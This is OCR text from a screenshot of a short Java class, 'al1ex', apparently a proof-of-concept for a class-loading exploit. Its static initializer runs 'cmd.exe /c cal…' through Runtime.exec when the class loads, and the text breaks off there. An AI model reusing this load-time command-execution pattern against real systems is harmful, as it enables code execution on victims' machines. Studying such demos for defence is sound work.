
Loadclass
编译al1ex.java
public
class
al1ex
{
static
{
try
{
Runtime
.
getRuntime
().
exec
(
"cmd.exe /c cal
}
catch
(
Exception
e
){
e
.
printStackTrace
();
}
}
public
static
void
main
(
String
[]
args
){
}